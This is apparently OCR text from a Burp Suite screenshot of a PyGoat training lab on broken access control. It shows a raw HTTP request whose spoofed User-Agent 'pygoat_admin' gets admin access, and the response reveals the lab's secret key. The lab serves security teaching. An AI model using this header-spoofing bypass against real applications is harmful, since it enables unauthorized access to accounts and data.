 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions
8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_2 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: pygoat_admin
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8000/broken_access_lab_2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://localhost:8000
11 Connection: close
12 Cookie: csrftoken=
RekLMz8LZssEYUspOjTDiqvPUJu9qvfRvy8EjaHsNTvkNl3KfBfnMhMPxQ78
73NW; sessionid=6r35ws1orylw1rxzp4l36mjk3xgdd5kh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=jack&pass=jacktheripper
Response
Pretty Raw Hex Render \n
SANS 25 Vulns
Mitre top 25 Vulns
OWASP TOP 10 2017
Challenges
Logged in as user:
admin
Your Secret Key is:
0NLY_F0R_4DM1N5
Admin Status is:
admin